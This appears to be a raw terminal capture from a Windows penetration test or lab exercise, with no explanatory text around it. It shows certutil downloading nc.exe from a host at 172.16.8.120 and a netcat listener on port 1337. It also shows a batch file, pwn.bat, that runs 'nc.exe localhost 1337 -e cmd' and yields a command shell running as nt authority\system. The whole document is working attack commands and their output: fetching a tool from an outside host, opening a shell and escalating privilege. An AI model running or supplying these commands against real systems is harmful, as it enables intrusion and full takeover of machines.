 C:\temp>certutil -urlcache -split -f "http://172.16.8.120:8888/nc.exe" nc.exe
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
C:\temp>
C:\temp>dir
 Volume in drive C has no label.
 Volume Serial Number is B8B3-0D72
 Directory of C:\temp
09/07/2024  04:17 PM    <DIR>          .
09/07/2024  04:17 PM    <DIR>          ..
09/07/2024  04:17 PM            59,392 nc.exe
09/07/2024  04:15 PM                39 pwn.bat
               2 File(s)         59,431 bytes
               2 Dir(s)  17,674,260,480 bytes free
C:\temp>nc.exe -nlvvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49740
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type \temp\pwn.bat
type \temp\pwn.bat
c:\temp\nc.exe localhost 1337 -e cmd
C:\Windows\system32>